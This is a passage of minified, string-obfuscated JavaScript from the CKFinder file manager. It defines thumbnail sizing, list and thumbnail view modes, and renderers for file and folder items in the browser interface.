i=this,r=!1;s.forEach(i.finder.config.thumbnailClasses,function(e,t){!r&&n<t?(i.$el.addClass(S("-MDV\x1cTZXPE\x1aLQOV^N\x13")+e),r=!0):i.$el.removeClass(S("!AHB\b@NDLY\x06XE[BRB\x1f")+e)})},calculateThumbSizeConfig:function(t){if(t&&this.getOption(S(".KYBB_ULuXV_S\\")).get(S("\vm\x7fk[xd\x7fqzt\x7f{kK\x7fhug\x7f}LD"))){var e=this.getOption(S('8]SHLQ_F\x03.,%-"')).get(S("+_H\\YUCf[AXTD")),n=s.filter(e,function(e){return t<=e}),i=s.isEmpty(n)?s.max(e):s.min(n),r=this.getOption(S("\x1e{IRROE\\eHFOCL")).get(S("\x15b\x7fmtxu}tr\\OODJCV"))[i];return this.getOption(S('9^ROMR^9\x02--",!')).set(S(":OTHS]\x13(8&\x1714.&."),r.thumb),this.getOption(S('9^ROMR^9\x02--",!')).set(S("#GPTUMG^\x7fDXCMs^\\U]Re^B\\"),i),r}},resizeThumbs:function(e){this.$el.find(S("4\x1bU\\^\x14\\RPX\x13V4$/")).css({width:e+S(",]V"),height:e+S("+\\U")});var t=this;setTimeout(function(){t.trigger(S("<NWE%\x142'%1#})/>.>"))},400)},applyBiggerThumbs:function(e){var t=this;if(e&&t.getOption(S(",IG\\@]SJwZXQQ^")).get(S("'EFNN"))===S("$QNREKY")){e=parseInt(e,10),this.applySizeClass(e);var n=this.getOption(S("\x1fDHQSHD_dGGLBK")).get(S("\x13w`de}wnOths}cNLEMBuNRL"));if(!n||n<e){var i=this.calculateThumbSizeConfig(e);l.getOrCreate(S("\x16qqu\x7fh&o{lI[G"),function(){t.$el.find(S(",AG")).not(S("8\x17YPZ\x10XV,$o*'*(")).addClass(S('A!("h*&20g?$8#-')),t.$el.find(S("E*.f*!-a+'#5|;0;;")).each(function(){r(this).find(S("$LK@")).attr(S("%UUK"),t.finder.request(S("*MEAK\x15WTFzWZX"),{size:e,file:t.collection.get(this.id)}))}),t.$el.find(S("?,(l /#k!'%..>>c&$4?s=81")).attr(S(")YYO"),t.finder.request(S("\x14sy{||h!{xjVCNL"),{size:e})),t.children.invoke(S("?43+$# 4"),S("+_DTJeAVR@P"),{thumbSize:e,thumbSizeString:i.thumb}),t.trigger(S(">L);'\x164!'3-s+-8(<"))}).runAfter(500)}else setTimeout(function(){t.trigger(S("%UNRL\x7f[HLZJ\nPTGQG"))},400)}},setListMode:function(){this.getOption(S("\vhd}\x7f|pkP{{p~\x7f")).set(S(".B_UW"),S("-BFCE")),this.$el.removeClass(S("\x1b\x7fvx2FHNFW\bRO]DHX")).addClass(S("\x18zq}1{wsER\x0fOMVR")),this.$el.find(S("\x10?qxr8p~t|7rhxs")).css({width:S("3U@BX"),height:S("@ 77+")})},setThumbsMode:function(){this.getOption(S("?$(13($?\x04'',\"+")).set(S(")GDHH"),S("\x1aoths}S")),this.$el.removeClass(S("\x16ts\x7f7}uq{l\rMKPP")).addClass(S("'KBL\x06JDBJC\x1cF[AXTD"))},getThumbsInRow:function(){if(this.getOption(S('"GMVVKIPiDBKGH')).get(S("8TU_Y"))===S(".CYBF")||this.collection.length<2)return 1;var e=this.getChildViewElement(this.collection.first());if(!e.length)return 1;var t,n=e.offset().top,i=1;for(t=1;t<this.collection.length&&this.getChildViewElement(this.collection.at(t)).offset().top===n;t++)i+=1;return i},focus:function(){this.$el.trigger(S("9\\T_HM"))},getEmptyView:function(){var e=this.getEmptyViewData();return t.extend({title:e.title,text:e.text,displayLoader:e.displayLoader,displayInfo:!this.finder.config.readOnly})},getChildViews:function(){return this.$(S(" MK"))},reorder:function(){var t=this,e=this._filteredSortedModels();if(s.some(e,function(e){return!t.getChildViewElement(e).length}))this.render();else{var n=s.map(e,function(e){return t.getChildViewElement(e)}),i=this.getChildViews(),r=s.filter(i,function(e){return-1===i.index(e)});this.triggerMethod(S("\x12qqsye}#h~sozzR")),this._appendReorderedChildren(n),r.length,this.checkEmpty(),this.triggerMethod(S("9H^SOZZ2"))}},instantRenderChild:function(e){var t=this.getOption(S("%EOAEN}EHY`@E[\\ZF"));t=a._getValue(t,this,[void 0,0]);var n=s.defaults(t,{lazyThumb:this.finder.request(S('3R\\ZR\x02^_OhUKR"'),{file:e,size:t.thumbSizeString})});return this.getPreRenderer(e).preRender(e,n)},refreshView:function(){},getPreRenderer:function(e){return e.get(S("9LRYJ\x04V3\x07-/  4"))?new o(this.finder,this.finder.renderer):new n(this.finder,this.finder.renderer)}};return s.extend(u,i.getMethods()),u.events=s.extend({"mouseenter img":function(e){var t=r(e.currentTarget).closest(S("\x16{q")),n=setTimeout(function(){t.addClass(S("\x1d}tF\fDJH@\vT@F]\x06XE[BR")),t.data(S(";_VX\x12$$1 6,63!&$f8$#*?$&"),void 0)},1e3);t.data(S("2P_S\x1bS]JYIUMJV//o7-(#(=="),n)},"mouseleave img":function(e){var t=r(e.currentTarget).closest(S("4Y_")),n=t.data(S('8ZQ]\x11Y[L#3+30,))e=#&)";;'));n&&(clearTimeout(n),t.data(S("\x12p\x7fs;s}jyiumjvOO\x0fWMHCH]]"),void 0)),t.removeClass(S("<^UYm'+/!h5/'>g?$8#-"))}},i.getEvents(S("(EC"))),e.extend(u)}),CKFinder.define(S(".[UIF\x12w~p^V]_I\x13i[R0-#7!6i\x01!%/8c\x01'<$~\x14:80\x1f477\x19>01p;\x0f\x15"),[],function(){return S('-\x12F]V\x12ZP\b\x14LC\x04\x1aRH\x13ZM!&\x121!3/"?\0.k10lo3=3 \'ht"1t62q)6*\r\x03@C\x05\t\x12ZJKJ\x18\x1e\x0eSM\v\nOS\x1d\x01X\x10\x1d\r3\x18\x13\x13VV |\x7f!$atfonki`h3-dcgv65rvlx7xw{3{R@E\x0eTWCQAL]\x16\x0eVU\x12\x10XF\x1dPGWPhK_MUXIv$a?>feiy')}),CKFinder.define(S(">K%96b\x07\x0e\0.&-/9c\x19+\" =3'1&y\x1115?(s\x117,\x14N$\n\b\0(\x06\x05\f)\x0e\0\x01@\v\x1f\x05"),[],function(){return S('\x19&z<~r~SR\x1f\x01QL\vE\\G\b\vD_KI\r\x13\x10\x13@TT^V]_C\x01\x1f\x13\x0eba&1%"!&*%/vn9<:5sr75!7z;2<v8/?8M\x11\x10\x06\x12\f\x03\x10UK\x11\x10QM\x07\x1b^\x15\0\x12\x13%\x04\x12\x0e\x10\x1f\f5\x19^\x02}#"wmqjb5+qp--g{>\x7fs~q5kj:\'\x10\x12 nn~N\x01FJV\x18\x04F]]E\t\fNBNCB\x0f\x11W^P\x1a^PV^O\x10WQ.$0az>=fh >e",#*p,/o{&&66gPgs<`U')}),CKFinder.define(S('A\x01\b\x02,(#-;e\x06#);#5"}\x15=93$w\x0f3>+.q\x13\t\x12\x165\r\0\x11H.\0\x06\x0e>\x02\x19=\x15\x1f\x16\x16\x06\x10\x04'),[S("/E_VVFFUXJ\\"),S('B7!=2f\v\x02\f"")+=\x7f\x057>$97#=*u\x1d51;,O-\v\x10\x10J \x0e\x04\f#\b\x03\x03-\n\x1c\x1d\\\x17\x1b\x01'),S(':OYEJ\x1e\x03\n\x04**!#5g\x1d/&<!/;5"}\x15=93$w\x153((r\x186\f\x04,\x02\t\0%\x02\x04\x05D\x0f\x03\x19')],function(l,u,c){"use strict";function e(e,t){this.finder=e,this.renderer=t}return e.prototype.preRender=function(i,e){var r=this.finder,o=this.renderer,s={lazyThumb:e.lazyThumb,displayName:e.displayName,displaySize:e.displaySize,displayDate:e.displayDate,descriptionId:S("B /#k!!%/f((=,}")+i.cid,dragPreviewId:S("\x11qxr8rey~7knxh2")+i.cid,getIcon:function(){return r.request(S(">Y)-'y# 2\x0e+&$"),{size:e.listViewIconSize,file:i})}},a=S(">\x0343b* xd")+i.cid+S("@cb ($54uk) *`(&<4\x7f: 0;uf");return e.collection.forEach(function(e){var t=e.get(S("\x11|ryp"));if(t!==S("\x1dw|OO"))if(t!==S("\x0eaq|w"))if(t!==S("\x1bx|jz"))if(t!==S("\nxewk"))if(t!==S(")OF\\YW")){var n={template:void 0,templateHelpers:void 0};r.fire(S("#HLUS~@O\\\x16KGCU\vQ\\X@[Y\x02")+t,n),n.template&&n.template.length?a+=o.render(i,S("\nHy~z`}W{\x7fqVs{tOs~k0")+t,n.template,l.extend({},s,n.templateHelpers)):a+=o.render(i,S("\fHc\x7fdhQvxy@~}n"),S("B\x7f0!x{g=.u"),s)}else a+=o.render(i,S("?\x05,27=\x06#+$\x1f#.;"),S('"\x1fPA\x18\x1b\x07]N\x15'),s);else a+=o.render(i,S(";oTDZ\x03$./\x12,#0"),S("$\x19RC\x16RQ\n\fDZ\x01\\P\\T\x1aSYEUXN}UQ[l);'kd,2i; 0.lgn~`cfs}u+*dv.?b"),s);else a+=o.render(i,S("0uSGQvS[ToS^K"),S("\x0f,ev-on77qm4w}sy1FNPNEQbF\\Ly_^D@H\x18\x11[G\x1aQWC]\x19\x13\x1bA@\x02\x104%|"),s);else a+=o.render(i,S("\x14S\x7f{}W{vy^{sLwKFS"),S("\x1d\"kD\x01AOEVU\x1a\nJAM\x01KGCUB\x1f_]FB\x1aNP_L\x11^QSm/#.!e3.e+%/5`'!84 : wh")+c+S("A~l0!x"),s);else a+=o.render(i,S("\vJdbjYr}}Wpz{Np\x7fl"),S("\x1a'hy ")+u+S("(\x15\x05_H\x13"),s)}),a+=S("A~l07x")},e}),CKFinder.define(S("\x1bhxfk\x01bieMKBBZ\x06~NA]BNDTA\x1cr\\ZRK\x16vROI\x11y/-&&6\v'*-\n/' c* $"),[],function(){return S("\"\x1fE\x05EKIZY\x16\x0eXG\x02RE\\\x11\x14]DR^\x04\x18\x19\x1cI_])/&&<xdjykj/>,)(13>6iw064*?y|9?+\x01L\x01\b\x02H\x02\x15\x07\x19WI\x18\x1f\x1b\nRQ\x06\x1a\0\x19\x13JZ\x02\x01Z\\\x14\nQl``fh%z{(`~%blcj0lo1*\x1f\x1f+ki{u<ywm\x1d\x03CVPJ\x04\x07KEKX_\x10\fL[W\x1fU]YSD\x15PTUYO\x1c\x01;:cc-1h+)+/'l12o9%|=583w%$ft/-?1^k^L\x05[")}),CKFinder.define(S("\rMDVx|wqg9Zw}owyn1YIMGP\vsOB_Z\x05gE^ZyYTE\x1crZZS]KhTKo[Q$$0&6"),[S("\x19ouxxllCNPF"),S("$QC_\\\bi`jD@KUC\x1dgQXF[YM_H\x13{WS%2m\x0f-62h\x0e &.\x05.!!\x134>?z19#"),S("=JZ85c\0\x0f\x03/),,8d\x18(#?<0&6'z\x10>4<)t\x104-+O'\r\x0f\0\0\x14)\t\x04\x0f(\t\x01\x02A\x14\x1e\x06")],function(l,u,c){"use strict";function e(e,t){this.finder=e,this.renderer=t}return e.prototype.preRender=function(i,e){var r=this.finder,o=this.renderer,s={lazyThumb:e.lazyThumb,displayName:e.displayName,displaySize:e.displaySize,displayDate:e.displayDate,descriptionId:S("7[R\\\x16ZRR[%3o'!6%j")+i.cid,dragPreviewId:S("\x0el{w?wftq:hk\x7fm1")+i.cid,getIcon:function(){return r.request(S("&AGENN^\x17IJDxQ\\Z"),{size:e.listViewIconSize})}},a=S("Cx14g!-wi")+i.cid+S("\f/.l|pa`)7u|~4|tpy{m\rHVFI\x07\x06CI]K\x06OFH\x02TC]C\t\x17BEM\\\x18\x05");return e.collection.forEach(function(e){var t=e.get(S("-@N]T"));if(t!==S("\x1ar\x7frp"))if(t!==S("B-%(#"))if(t!==S("!GNTQ_")&&t!==S("4F_M]")&&t!==S('E"&<,')){var n={template:void 0,templateHelpers:void 0};r.fire(S("\x17tpioJt{h\x1aGMO@@T\x1dKFF^AC\x14")+t,n),n.template&&n.template.length?a+=o.render(i,S('9yNOIQR\x06..\'!7\x05"$%\x1c"):c')+t,n.template,l.extend({},s,n.templateHelpers)):a+=o.render(i,S("'mDZ_UnKC\\g[VC"),S("<\x01J[~}m7 {"),s)}else a+=o.render(i,S("\x11W~daoT}uvMuxi"),S(";\0IZ\x01|n6'z"),s);else a+=o.render(i,S("0w[_Q{WZ]z_WPkWZ7"),S('"\x1fPA\x06DDHYX\x11\x0fMDV\x1cTZXPE\x1aTPIO\x11KWZ7l!,(h(&%,j>%`, 4(\x7f::=3%1-xe')+c+S('"\x1f\vQB\x19'),s);else a+=o.render(i,S("\x1eYOMFFVlEHFjOG@{GJG"),S("\x17$m~%")+u+S("(\x15\x05_H\x13"),s)}),a+=S("7\x04\x16NI\x02")},e}),CKFinder.define(S(".[UIF\x12w~p^V]_I\x13i[R0-#7!6i\x01!%/8c\x01'<$~\x1e:'!\0>=.t?3)"),[],function(){return S(',\x11ZNR]W\x13WYWDK\x04\x18XW[\x13Y)-\'0i3/"?i) *`(&<4!~8<%#u/3>+\x7f`U\\\x15\n\x06\x05\x01XmaU\x1e\x19Rggf\v\n\fS\x1d\x01X\x14\x17\x15\x0f\x16\x12\x0eP\x12oegow%<\'kff~ac.rm\x1b\x1b\x1a\x1d)b\x7fcb%;\x7frrjMO\fDAQ\x0e\x05[FX_\x0e\x04\x0eRM\x11VR@T\x1bTS_\x17HSOJ\x02b:9~d&)+=$$e+(:gr"=! w\x7fw%$x \'b#"\x1b\x1a]C\x07\n\n\x12\x05\x07D\f\t\x19FM\x07\x18\x16\x07\x1cW_W\x05\x04Z\b\b\x04\x12\x1a=#uj`qn=sr7+obbz}\x7f<tqa>5op~ot?7?]\\\x19\x01_^\x19ZU\x17 "%$\'TK\f\x12P[YCZV\x17]^H\x15\x1e\x1d,  &(gfnh47AEDGF+*ms7::"57t<9)v}\x13\x0e\x10\x17FLFZUTJ\x02\x18C\x1d\0\x02\x050\nT\b\v}qpsruA\r\x0fao"`hdut5+i`j hf|ta>x|ec5os~k0mpRUGQ\x06\x1b]\\\x17\tC_\x02^A]DsK|FQSE\x18\x04\x07\x06\x1c\x1a_L#fb>9>=zh >e->-o-,)(kjv>,w)4.)\x1c&/\x13\x06\x06\x16E[ZUIM\x0f\t\x1e\rHP\f\x0f\b\x0fHV\x1e\fW\x1e\x1e\x0f\x1e^\x02}zy<yx:({yke2\x07\x07\x06\x19\x18ih+hk\x1d\x11\x10\x13\'3iv!*(+X_[[Z" \x16\x04X_\x10%\f\x1eF[QTR\t2\x05NYSYG\x01|n6!+!?yBue?-/"*n[')}),CKFinder.define(S("4ASOL\x18ypzTP[%3m\x17!(6+)=/8c\v'#5\"}\x15=93$\x117<4\x153\x126\x13\x154\n\x01\x12H\x03\x07\x1d"),[],function(){return S("\x1b iz!*(\x1eGMS\x06DDHYX\x11\x0fMDV\x1cTZXPE\x1aQW\\T\x1e\x0346;:}c-1h#!::'-4\x02 157!t(+]Qe>2*}=3\x01\x12\x11^F\x10\x0fJ\x04\x06\v\x0f\t\x1fN\x1a\x19\\\x1e\x1c\x15\x11\x13\x05U\x0f\x1f\t\x1e\x12\r\x1a tk.gjhsmg~+yd#m\x7fuk>on+7qm4hk|j|H\x01_^\x04PO\nKFXEI_\x03N\\]\x10\r><?\vKI[U\x1c^R^32\x7fa1,k.+&$f \"/+9?5qjiy$(84eVTWc\bP\\\x18\x1fXF\x0e\x1cG\x1e\x02\x18\x01\vO\r\fN\\\x1cDH}qEU\x1f\x15\v@u\tzy<;x{\r\x015nbz-mcqba.6v}q5\x7fswyn3vNGM\x0eFJB^\b\\C\x06OB@[U_F\x13A\\\x1bUW]C\x16GF\x03\x1f)5l03$2$ i76l8'b3> =1'{645xeVTWc\bS\\\x18\x1fXF\x0e\x1cG\x1e\x02\x18\x01\vO\r\fN\\\x1cGH}qp\x01\0C]\x17\v.ekptig~Dfkoi\x7f.rm-b-on+7qm4oyej?]\\\x1e\fT\x1b]\\\x17TW!%\x11\x01KYG\f9=NM\bED02\0\x12ZV6\x7fH\x7fk1\"yB")}),CKFinder.define(S('2p\x7fs_Y\\\\H\x14qRZJ,$1l\x02,*";f\x1c"):=`\x1c8!\'\x02<3 '),[S(")_EHH\\\\S^@V"),S(".EADWAM"),S("\x10ssp\x7fwyy}"),S("9WZNTQQ%56&"),S(")i`jD@KUC\x1de]PAD\x17{[HY\x12wQ35#-0j\x05($%/(8$!!\x0687$"),S("\x15U\\^pt\x7fyo1ROEWOAV\taAEOX\x03{GJGB\x1dp[X[XV\x16|RPXMi)$5\x0e-=/)"),S("*hgkGATT@\x1cyZRBT\\I\x14zTRZ3n\x14*!25h\x04 9?\x1a$+8\x7f\x17;?1\x079 \n<4?9/;-"),S("\x19YPZtp{ES\rnKASKMZ\x05mEAK\\\x1fg[VCF\x19{QJNmUXI\x10\x06..'!7\x14(?\x1b/%((<*\""),S("\x1fcjdJJACU\x07dEOYAK\\\x1fw[_QF\x19aQ\\MH\x13~QR-.,l\x02,*\";\0$-#\x1b'*'"),S("\x0e{uif2W^P~v}\x7fi3I{rPMCWAV\taAEOX\x03aG\\D\x1e~ZGA`^]N\x14_SI"),S('%RBP]\vhgkGATT@\x1c`P[GTXN^O\x12xV,$1l\x02,*";\0$-#\x04 \x039"&\x05=0!y<6.')],function(i,r,n,o,e,t,s,a,l,u,c){"use strict";var d={name:S("<qWL4\x17+&3"),attributes:{tabindex:30},tagName:S("B'-3"),className:S('%ELN\x04LB@H]\x02FXWD\x19WYE\\\\HH\x1cHW\x12".&:i,(/-;#?'),reorderOnSort:!0,childViewContainer:S("E2%'-3"),template:u,invertKeys:!0,initialize:function(e){this.columns=new n.Collection([],{comparator:S("2CF\\YEQMC")}),this.model=new n.Model,t.attachModelEvents(this.collection,this),this.model.set(S("\x19{h\x7f"),S("'\x0e\n\x13\x1d\x19\x1d\x15")),this.model.set(S('"GAVE'),S('\x1071*"#&,')),this.updateColumns(),this.listenTo(e.displayConfig,S("7[Q[U[X\x04L/36\x01="),this.updateSortIndicator),this.listenTo(e.displayConfig,S("C'-')/,p8#?:\r)\x1e 71'"),this.updateSortIndicator),this.on(S("1_RL\\[^B\\"),this.updateHeightForBorders,this)},childViewOptions:function(){var e=this.getOption(S("+HD]_\\PKp[[P^_")).toJSON();return e.collection=this.columns,e},onBeforeRender:function(){this.updateColumns()},isEmpty:function(){var e=!this.collection.length;return this.$el.toggleClass(S("(JAM\x01KGCUB\x1f_]FB\x1a]TJOE"),e),e},getEmptyView:function(){var e=this.getEmptyViewData();return l.extend({title:e.title,text:e.text,displayLoader:e.displayLoader,displayInfo:!this.finder.config.readOnly,template:c,tagName:S("6CJ"),className:""})},updateColumns:function(){var e=new n.Collection,t=this.getOption(S("\x1fDHQSHD_dGGLBK")).get(S(";PTMK\x16('4\r&))\x1b 0."))-4+S('"S\\');e.add({name:S(",DM@^"),label:"",priority:10,width:t}),e.add({name:S("6YYT_"),label:this.finder.lang.settings.displayName,priority:20,sort:S("(GKFI")}),this.getOption(S("\x10u{`dywn[vt}uz")).get(S("5R^KIVZEnWE%"))&&e.add({name:S("9IRFX"),label:this.finder.lang.settings.displaySize,priority:30,sort:S("*XEWK")}),this.getOption(S("\x14q\x7fdhu{b_rpyIF")).get(S("\x13p|egtxc_}i{"))&&e.add({name:S("1VR@P"),label:this.finder.lang.settings.displayDate,priority:40,sort:S("<Y_K%")}),this.finder.fire(S('B/-62\x11!,=q/"":=?!'),{columns:e}),this.columns.reset(e.toArray()),this.model.set(S(">\\/-7.*6"),this.columns),this.model.set(S("A1,61\x04>"),this.getOption(S("%BN[YFJUnAAVXU")).get(S("\v\x7fb|{Rh"))),this.model.set(S('=MP25\0:\v7"":'),this.getOption(S("\x18}shlq\x7ffcNLEMB")).get(S(":HSOJ}9\x0e0'!7")))},getThumbsInRow:function(){return 1},updateSortIndicator:function(){var e=this.getOption(S("\x15r~kivze^qqFHE")).get(S("\x0e|\x7fcfQm")),t=this.getOption(S("\noe~~cqhQ|zs\x7fp")).get(S("A1,61\x04>\x07;..>"));this.$el.find(S("\x1bhu>1CJD\x0eBLJB[\x04FB_Y\x03YYTE\x1eGZDC]K")).html(t===S("\nj\x7fn")?this.model.get(S("\x1e~SB")):this.model.get(S("\fik|s"))).appendTo(this.$el.find(S("\x0fdyIwuaw:{r|6orlk\x1d\x03")+e+S("\v.P")))},getPreRenderer:function(e){return e.get(S("%PNM^\x10B_kACTT@"))?new a(this.finder,this.finder.renderer):new s(this.finder,this.finder.renderer)},attachCollectionHTML:function(e){var t=this.finder.renderer.render(this.model,S("9vROIhV%6"),u,{}),n=t.indexOf(S("$\x19\tSJFNR\x12"));this.el.innerHTML=t.substring(0,n)+e+t.substring(n)},getChildViewElement:function(e){return this.$(document.getElementById(e.cid))},getChildViews:function(){return this.$(S(":OX"))},instantRenderChild:function(e){var t=this.getOption(S("'KACGH{GJG~BG]ZXD"));t=o._getValue(t,this,[void 0,0]);var n=i.defaults(t,{lazyThumb:this.finder.request(S('@\'+/!\x7f!"<\x1d">!/'),{file:e,size:t.thumbSizeString})});return this.getPreRenderer(e).preRender(e,n)},focus:function(){this.$el.trigger(S("=XP#41"))}},f=t.getMethods();return i.extend(d,f),d.events=i.extend({selectstart:function(e){e.preventDefault(),e.stopPropagation()},"mousedown th[data-ckf-sort]":function(e){e.stopPropagation(),e.stopImmediatePropagation(),e.preventDefault();var t=r(e.currentTarget).attr(S("(MK_M\0MDV\x1cA\\FA"));if(t===this.getOption(S('D!/48%+2\x0f" )96')).get(S(",^A]DsK"))){var n=this.getOption(S('D!/48%+2\x0f" )96')).get(S("\x16dwknYeRl{ES"));this.finder.request(S("@2'70,( ;s9.8\x1b/#%4"),{group:S("2U]YSD"),name:S("'[FX_nTa]TT@"),value:n===S("1S@W")?S("!FFWF"):S("\x18xix")})}else this.finder.request(S("\x11av`a\x7fy\x7fj hyiH~LTG"),{group:S("\x16qqu\x7fh"),name:S("5EXJMxB"),value:t})},"dragstart .ckf-folder-item":function(e){e.preventDefault()},"dragend .ckf-folder-item":function(e){e.preventDefault()},"ckfdrop .ckf-folder-item":function(e){e.stopPropagation();var t=this.collection.get(e.currentTarget.id);this.trigger(S("\fnff|udzqb,qwu~~n'zmOQ"),{evt:e,model:t,el:r(e.target).find(S(".\x01SZT\x1eR\\ZRK\x14SURXL"))})}},t.getEvents(S("\x11fa"))),e.extend(d)}),CKFinder.define(S('B7!=2f\v\x02\f"")+=\x7f\x057>$97#=*u\x1d51;,O"\r\x0e\x14\x04\x05\x13G/\x03\x07\tC\n\0\x04'),[],function(){return S(">\x03!a!/%65zj<#f.9 mp9 62ht=9/;(?/7/\x14[\x14\f\r\x01NWAKJ\x1f\r\x0f\x07\x01\x14\x14\nNVXGUX\x1d\b\x1a\x1b\x1a\x1f\x1dld?!pwsb*)njxl#l{w?wftq:hk\x7fmuxi\"\x02ZY\x1e\x04LR\tL[KL|_KYYTEzP\x15KJ\x1a\x19NRHQ[\x02b:9bd,2i&('.l03mp53'5x5<>t,29*c}\x1b\x1a_C\r\x11H\x04\x01\rJ\x16\x11OPePQRSH\x1c\x1b\x10X\x10\x1eF^\x06\x05B hv-`wg`X{o}ehyFt1on65w{l$89<nl|\x1d\x03YX\x19\x05OS\x06NO_eNAA\x18\x18\x12NI\x17\x16SJX]\\]_RZ}c611 dg,(>*a.%)}5 23x&%=/3>+`|$\x1b\\B\n\x10K\x02\x15\t\x0e:\x19\t\x1b\x07\n\x078\x16S\t\bTWWGpr@\x0e\x0e\x1en!fjv8$f}}e),nbncb/16+ml99so2s\x7frE\x01_^\x18\nUWIG\x14!\x10\x02O\x11:")}),CKFinder.define(S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x17;?1&y\x011<-(s\x1e12\x10\0\x01\x172\f\x03\x10G/\x03\x07\t?\v\x01\x14\x14\0\x16\x06"),[S("\fykwd0QXR|xs}k5OypnsAUGP\vcOKMZ\x05hC@^NSE\x1du]YS\x19\\VN")],function(o){"use strict";function e(e,t){this.finder=e,this.renderer=t}return e.prototype.preRender=function(e,t){var n=this.finder,i={lazyThumb:t.lazyThumb,displayName:t.displayName,displaySize:t.displaySize,displayDate:t.displayDate,descriptionId:S("%ELN\x04LB@H\x03KUBQ\x1e")+e.cid,dragPreviewId:S("&DCO\x07O^LI\x02@CWE\x19")+e.cid,getIcon:function(){return n.request(S(":]UQ[\x05'$6\n'*("),{size:t.compactViewIconSize,file:e})}},r=S(")\x16GE\rGK\r\x13")+e.cid+S('Bad&*&;:wi/&(b68>6y<"25{z)31;bB\x11\x10\x06\x17\0\b\x13\t\x1d\x03\x04\x02OP');return r+=this.renderer.render(e,S("\x1e\\OLRBGQ`NDL"),o,i),r+=S(",\x11\x01CY\x0f")},e}),CKFinder.define(S("\x14asol8YPZtp{ES\rwAHVKI]OX\x03kGCUB\x1dp[XFV[M\x15}SQZZ2o&,0"),[],function(){return S('A~"d&*&;:wi9$c-$?ps<\'31e{0:*<-<\x12\b\x12\x17^\x13\t\x0e\fAZBNM\x1a\x0e\x12\x18\x1c\x17\x11\rKUUHX[\x18\x0f\x1f\x18g``oa8$aieyn.-zfd}w.6nm68pn5r|sz\0\\_\x01\x1a/\x06\x07\b\t\x16BAJ\x0eFT\f\x10HO\b\x16^L\x17^I]ZnM%7+&3\f"g54hk-!:rrsr &6ku#"g{5)p8\x05\x15+\0\v\vNNH\x14\x17IL\t\x1c\x0e\x17\x16\x13\x11\x18\x10KU\x1e\x18\x16\b\x19_^P>\v\v?wugi(mcy1/ozd~03wywdk$89"fe>\0HV\rHDDBD\tVW\fDZ\x01^P_V\x14HK\v\x17JJZR\x034\x03o |I')}),CKFinder.define(S("\x18ZQ]uszzR\x0eoL@PJB[\x06lB@H]\0fXWDG\x1auXUI[XHkWZ7n\x04,(!#5\x1a,$/)?+="),[S('1FVLA\x17ts\x7fSUXXL\x10\x14$/3($2";f\f" (=`\x13>?#56"x\x1e66?9/p;\x0f\x15')],function(o){"use strict";function e(e,t){this.finder=e,this.renderer=t}return e.prototype.preRender=function(e,t){var n=this.finder,i={lazyThumb:t.lazyThumb,displayName:t.displayName,displaySize:t.displaySize,displayDate:t.displayDate,descriptionId:S("/SZT\x1eR\\ZR\x15]_H_\x10")+e.cid,dragPreviewId:S("\x1b\x7fvx2DSCD\tUTB^\x04")+e.cid,getIcon:function(){return n.request(S("-H@\\UWA\x0eRSCqZUU"),{size:t.compactViewIconSize,folder:e})}},r=S("\x13(y\x7f7q}'9")+e.cid+S('7\x1a\x19YW]NM\x02b")%i#)+,,8f%9+"rq <80ku(+?(93*>\x14\b\r\rF[');return r+=this.renderer.render(e,S(">|/,2\"'1\0($-/9"),o,i),r+=S("\x1b 2rv\x1e")},e}),CKFinder.define(S(",neiY_VVF\x1a{X\\LV^O\x12xV,$1l\x12,#0;f\t$!=/,$\x07;6#"),[S("@4,'!75$';/"),S("'BX_N^T"),S("\x1d|~CJ@LJ@"),S('@,#1-*("<=/'),S("\x17[R\\rry{m\x0fwKFSV\teIZO\x04eC][Q_F\x1cwZZ[]ZNRSShV%6"),S("7{r|RRY[Mo\f-'1)#4g\x0f#')>a\x1994% {\x169:564t\x1a42:\x137\v\x06\x13(\x0f\x1f\x01\x07"),S(")i`jD@KUC\x1d~[QC[]J\x15}UQ[Lo\x17+&36i\x04'$:*/9\x18&5&}\x15=93\x05=7>>.8,"),S("\x0eL[W{}ppd8Uv~npxm0fHNFW\npNM^Y\x04oBC_QRFe]PA\x18~VV_YOlZ.%'1!7"),S("\vOFHf~uwa;Xysmu\x7fh3[wsER\ruM@QT\x07jEFAB@\0vX^VG|XQWoS^K")],function(e,i,t,n,r,o,s,a,l){"use strict";var u={name:S("5uXUI[XHkWZ7"),attributes:{tabindex:30},tagName:S("2FX"),className:S('+OFH\x02VX^VG\x18@^]N\x17YSOZZ22b /#k!!%/8a.!" 01\'t ?z:6>"q407\x05\x13\v\x17'),reorderOnSort:!0,invertKeys:!0,initialize:function(e){this.columns=new t.Collection([],{comparator:S("&WZ@EYEYW")}),this.model=new t.Model,o.attachModelEvents(this.collection,this),this.model.set(S("/QBQ"),S("\x1326/!-)!")),this.model.set(S("6S]JY"),S('\x1257, !("')),this.updateColumns(),this.listenTo(e.displayConfig,S("%EOIGMN\x16^A]DsK"),this.updateSortIndicator),this.listenTo(e.displayConfig,S("\x1d}wAOEF\x1eVIU\\kSd^IK]"),this.updateSortIndicator),this.on(S("+ALVF]XHV"),function(e){var t=this.updateHeightForBorders(e);if(this.$el.css({height:""}),this.collection.length){this.$el.css({height:t});var n=Math.floor(this.$el.width()/this.getChildViews().first().outerWidth());if(n*this.getThumbsInRow()<=this.collection.length){var i=Math.ceil(this.collection.length/n);this.$el.css({height:i*this.getChildViews().first().outerHeight()})}}},this)},childViewOptions:function(){var e=this.getOption(S("2W]FF[Y@yTR[WX")).toJSON();return e.collection=this.columns,e},onBeforeRender:function(){this.updateColumns()},isEmpty:function(){var e=!this.collection.length;return this.$el.toggleClass(S("\x0el{w?u}ysd5ushh0{rPU["),e),e},getEmptyView:function(){var e=this.getEmptyViewData();return l.extend({title:e.title,text:e.text,displayLoader:e.displayLoader,displayInfo:!this.finder.config.readOnly})},updateColumns:function(){var e=new t.Collection;e.add({name:S("\x18pytr"),label:"",priority:10}),e.add({name:S("6YYT_"),label:this.finder.lang.settings.displayName,priority:20,sort:S("\x12}uxs")}),this.getOption(S("/TXACXTOtWW\\R[")).get(S("6SQJJW]DmV:$"))&&e.add({name:S("\x12`}os"),label:this.finder.lang.settings.displaySize,priority:30,sort:S(";OTDZ")}),this.getOption(S("\x1dzvSQNB]fIIN@M")).get(S(':_UNNS!8\x06"0 '))&&e.add({name:S("\x14qwc}"),label:this.finder.lang.settings.displayDate,priority:40,sort:S("\x19~zhx")}),this.finder.fire(S("-BFCEdZQB\fTWUOVRN"),{columns:e}),this.columns.reset(e.toArray()),this.model.set(S("+OBBZ]_A"),this.columns),this.model.set(S("'[FX_nT"),this.getOption(S("C 